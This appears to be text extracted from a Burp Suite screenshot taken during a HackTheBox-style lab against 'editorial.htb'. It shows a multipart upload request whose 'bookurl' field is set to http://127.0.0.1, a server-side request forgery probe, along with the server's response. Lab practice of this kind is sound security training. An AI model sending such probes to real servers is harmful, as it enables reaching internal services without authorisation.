 burp-StartBurp
Firefox
Publish Your Book With ...
qterminal
2
2
3
POST request to http://editorial.htb/upload-cover
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------181334965227632824632933850601
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------181334965227632824632933850601
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------181334965227632824632933850601
18 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
19 Content-Type: text/plain
20
21 waste
22
23 -----------------------------181334965227632824632933850601--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Jul 2024 09:17:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg